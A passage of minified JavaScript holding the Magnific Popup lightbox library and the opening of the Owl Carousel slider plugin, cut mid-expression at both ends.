mfp-align-top"),t.wrap.css(t.fixedContentPos?{overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}:{top:y.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+m,function(e){27===e.keyCode&&t.close()}),y.on("resize"+m,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var d=t.wH=y.height(),f={};if(t.fixedContentPos&&t._hasScrollBar(d)){var p=t._getScrollbarSize();p&&(f.marginRight=p)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):f.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),D("BuildControls"),e("html").css(f),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(g),t._setFocus()):t.bgOverlay.addClass(g),i.on("focusin"+m,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(d),D(h),n},close:function(){t.isOpen&&(D(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(v),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){D(s);var n=v+" "+g+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup"+m+" focusin"+m),t.ev.off(m),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,D(c)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||y.height();t.fixedContentPos||t.wrap.css("height",t.wH),D("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(D("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var a=!!t.st[i]&&t.st[i].markup;D("FirstMarkupParse",a),t.currTemplate[i]=!a||e(a)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var r=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(r,i),n.preloaded=!0,D(f,n),o=n.type,t.container.prepend(t.contentContainer),D("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(I()):t.content=e:t.content="",D(d),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var a=t.types,r=0;r<a.length;r++)if(o.el.hasClass("mfp-"+a[r])){i=a[r];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,D("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var a=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(a||2!==n.which&&!n.ctrlKey&&!n.metaKey){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(y.width()<r)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};D("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(T)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||y.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),D(u,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(m+"-"+o[0]);if(i.length>0){var a=o[1];"replaceWith"===a?i[0]!==n[0]&&i.replaceWith(n):"img"===a?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(m+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:E.prototype,modules:[],open:function(t,n){return O(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){O();var i=e(this);if("string"==typeof n)if("open"===n){var o,a=_?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;a.items?o=a.items[r]:(o=i,a.delegate&&(o=o.find(a.delegate)),o=o.eq(r)),t._openClick({mfpEl:o},i,a)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),_?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var k,w,K,x="inline",S=function(){K&&(w.after(K.addClass(k)).detach(),K=null)};e.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(x),C(s+"."+x,function(){S()})},getInline:function(n,i){if(S(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(w||(k=o.hiddenClass,w=b(k),k="mfp-"+k),K=a.after(w).detach().removeClass(k)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var L,N="ajax",M=function(){L&&e(document.body).removeClass(L)},A=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(N,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(N),L=t.st.ajax.cursor,C(s+"."+N,A),C("BeforeChange."+N,A)},getAjax:function(n){L&&e(document.body).addClass(L),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};D("ParseAjax",r),t.appendContent(e(r.data),N),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(g)},16),t.updateStatus("ready"),D("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var P,F=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),C(h+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),C(s+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),y.off("resize"+m)}),C("Resize"+i,t.resizeImage),t.isLowIE&&C("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,P&&clearInterval(P),e.isCheckingImgSize=!1,D("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){P&&clearInterval(P),P=setInterval(function(){return i.naturalWidth>0?void t._onImageHasSize(e):(n>200&&clearInterval(P),n++,void(3===n?o(10):40===n?o(50):100===n&&o(500)))},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,D("ImageLoadComplete")):(o++,200>o?setTimeout(a,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:F(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(P&&clearInterval(P),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var B,$=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};C("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return void d();a=c(e),a.css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){a.remove(),e=a=null,D("ZoomAnimationEnded")},16)},r)},16)}}),C(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(e=t._getItemToZoom(),!e)return;a=c(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),C(s+i,function(){t._allowZoom()&&(d(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(_?i.innerHeight():i[0].offsetHeight)-r-a};return $()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var H="iframe",j="//about:blank",Y=function(e){if(t.currTemplate[H]){var n=t.currTemplate[H].find("iframe");n.length&&(e||(n[0].src=j),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(H,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(H),C("BeforeChange",function(e,t,n){t!==n&&(t===H?Y():n===H&&Y(!0))}),C(s+"."+H,function(){Y()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var q=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},z=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!n||!n.enabled)&&(a+=" mfp-gallery",C(h+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),C("UpdateStatus"+o,function(e,n){n.text&&(n.text=z(n.text,t.currItem.index,t.items.length))}),C(u+o,function(e,i,o,a){var r=t.items.length;o.counter=r>1?z(n.tCounter,a.index,r):""}),C("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(T),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(T),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(b("b",o[0],!1,!0),b("a",o[0],!1,!0),b("b",a[0],!1,!0),b("a",a[0],!1,!0)),t.container.append(o.add(a))}}),C(f+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void C(s+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=q(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=q(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=q(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),D("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,D("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var W="retina";e.magnificPopup.registerModule(W,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(C("ImageHasSize."+W,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),C("ElementParse."+W,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){y.off("touchmove"+a+" touchend"+a)},o="mfpFastClick",a="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var r,s=e(this);if(n){var l,c,d,u,h,f;s.on("touchstart"+a,function(e){u=!1,f=1,h=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=h.clientX,d=h.clientY,y.on("touchmove"+a,function(e){h=e.originalEvent?e.originalEvent.touches:e.touches,f=h.length,h=h[0],(Math.abs(h.clientX-c)>10||Math.abs(h.clientY-d)>10)&&(u=!0,i())}).on("touchend"+a,function(e){i(),u||f>1||(r=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){r=!1},t),o())})})}s.on("click"+a,function(){r||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+a+" click"+a),n&&y.off("touchmove"+a+" touchend"+a)}}(),O()}),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(e,t,n){var i={init:function(t,n){this.$elem=e(n),this.options=e.extend({},e.fn.owlCarousel.options,this.$elem.data(),t),this.userOptions=t,this.loadContent()},loadContent:function(){function t(e){var t,n="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[e]);else{for(t in e.owl)e.owl.hasOwnProperty(t)&&(n+=e.owl[t].item);i.$elem.html(n)}i.logIn()}var n,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(n=i.options.jsonPath,e.getJSON(n,t)):i.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style")),this.$elem.data("owl-originalClasses",this.$elem.attr("class")),this.$elem.css({opacity:0}),this.orignalItems=this.options.items,this.checkBrowser(),this.wrapperWidth=0,this.checkVisible=null,this.setVars()},setVars:function(){return 0!==this.$elem.children().length&&(this.baseClass(),this.eventTypes(),this.$userItems=this.$elem.children(),this.itemsAmount=this.$userItems.length,this.wrapItems(),this.$owlItems=this.$elem.find(".owl-item"),this.$owlWrapper=this.$elem.find(".owl-wrapper"),this.playDirection="next",this.prevItem=0,this.prevArr=[0],this.currentItem=0,this.customEvents(),void this.onStartup())},onStartup:function(){this.updateItems(),this.calculateAll(),this.buildControls(),this.updateControls(),this.response(),this.moveEvents(),this.stopOnHover(),this.owlStatus(),!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle),!0===this.options.autoPlay&&(this.options.autoPlay=5e3),this.play(),this.$elem.find(".owl-wrapper").css("display","block"),this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility(),this.onstartup=!1,this.eachMoveUpdate(),"function"==typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad(),!0===this.options.autoHeight&&this.autoHeight(),this.onVisibleItems(),"function"==typeof this.options.afterAction&&this.options.afterAction.apply(this,[this.$elem])},updateVars:function(){"function"==typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]),this.watchVisibility(),this.updateItems(),this.calculateAll(),this.updatePosition(),this.updateControls(),this.eachMoveUpdate(),"function"==typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var e=this;t.setTimeout(function(){e.updateVars()},0)},watchVisibility:function(){var e=this;return!1===e.$elem.is(":visible")&&(e.$elem.css({opacity:0}),t.clearInterval(e.autoPlayInterval),t.clearInterval(e.checkVisible),void(e.checkVisible=t.setInterval(function(){e.$elem.is(":visible")&&(e.reload(),e.$elem.animate({opacity:1},200),t.clearInterval(e.checkVisible))},500)))},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),
this.wrapperOuter=this.$elem.find(".owl-wrapper-outer"),this.$elem.css("display","block")},baseClass:function(){var e=this.$elem.hasClass(this.options.baseClass),t=this.$elem.hasClass(this.options.theme);e||this.$elem.addClass(this.options.baseClass),t||this.$elem.addClass(this.options.theme)},updateItems:function(){var t,n;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=!1,this.options.itemsMobile=!1;if(t=e(this.options.responsiveBaseWidth).width(),t>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems),!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(e,t){return e[0]-t[0]}),n=0;n<this.options.itemsCustom.length;n+=1)this.options.itemsCustom[n][0]<=t&&(this.options.items=this.options.itemsCustom[n][1]);else t<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),t<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),t<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),t<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),t<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var n,i,o=this;return!0===o.options.responsive&&(i=e(t).width(),o.resizer=function(){e(t).width()!==i&&(!1!==o.options.autoPlay&&t.clearInterval(o.autoPlayInterval),t.clearTimeout(n),n=t.setTimeout(function(){i=e(t).width(),o.updateVars()},o.options.responsiveRefreshRate))},void e(t).resize(o.resizer))},updatePosition:function(){this.jumpTo(this.currentItem),!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var t=this,n=0,i=t.itemsAmount-t.options.items;t.$owlItems.each(function(o){var a=e(this);a.css({width:t.itemWidth}).data("owl-item",Number(o)),0!==o%t.options.items&&o!==i||o>i||(n+=1),a.data("owl-roundPages",n)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0}),this.appendItemsSizes()},calculateAll:function(){this.calculateWidth(),this.appendWrapperSizes(),this.loops(),this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/this.options.items)},max:function(){var e=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);return this.options.items>this.itemsAmount?this.maximumPixels=e=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,n,i=0,o=0;for(this.positionsInArray=[0],this.pagesInArray=[],t=0;t<this.itemsAmount;t+=1)o+=this.itemWidth,this.positionsInArray.push(-o),!0===this.options.scrollPerPage&&(n=e(this.$owlItems[t]),n=n.data("owl-roundPages"),n!==i&&(this.pagesInArray[i]=this.positionsInArray[t],i=n))},buildControls:function(){!0!==this.options.navigation&&!0!==this.options.pagination||(this.owlControls=e('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem)),!0===this.options.pagination&&this.buildPagination(),!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var t=this,n=e('<div class="owl-buttons"/>');t.owlControls.append(n),t.buttonPrev=e("<div/>",{"class":"owl-prev",html:t.options.navigationText[0]||""}),t.buttonNext=e("<div/>",{"class":"owl-next",html:t.options.navigationText[1]||""}),n.append(t.buttonPrev).append(t.buttonNext),n.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(e){e.preventDefault()}),n.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(n){n.preventDefault(),e(this).hasClass("owl-next")?t.next():t.prev()})},buildPagination:function(){var t=this;t.paginationWrapper=e('<div class="owl-pagination"/>'),t.owlControls.append(t.paginationWrapper),t.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(n){n.preventDefault(),Number(e(this).data("owl-page"))!==t.currentItem&&t.goTo(Number(e(this).data("owl-page")),!0)})},updatePagination:function(){var t,n,i,o,a,r;if(!1===this.options.pagination)return!1;for(this.paginationWrapper.html(""),t=0,n=this.itemsAmount-this.itemsAmount%this.options.items,o=0;o<this.itemsAmount;o+=1)0===o%this.options.items&&(t+=1,n===o&&(i=this.itemsAmount-this.options.items),a=e("<div/>",{"class":"owl-page"}),r=e("<span></span>",{text:!0===this.options.paginationNumbers?t:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),a.append(r),a.data("owl-page",n===o?i:o),a.data("owl-roundPages",t),this.paginationWrapper.append(a));this.checkPagination()},checkPagination:function(){var t=this;return!1!==t.options.pagination&&void t.paginationWrapper.find(".owl-page").each(function(){e(this).data("owl-roundPages")===e(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),e(this).addClass("active"))})},checkNavigation:function(){return!1!==this.options.navigation&&void(!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled"))))},updateControls:function(){this.updatePagination(),this.checkNavigation(),this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(e){if(this.isTransition)return!1;if(this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1,this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0)){if(!0!==this.options.rewindNav)return this.currentItem=this.maximumItem,!1;this.currentItem=0,e="rewind"}this.goTo(this.currentItem,e)},prev:function(e){if(this.isTransition)return!1;if(this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?this.options.items:1),0>this.currentItem){if(!0!==this.options.rewindNav)return this.currentItem=0,!1;this.currentItem=this.maximumItem,e="rewind"}this.goTo(this.currentItem,e)},goTo:function(e,n,i){var o=this;return!o.isTransition&&("function"==typeof 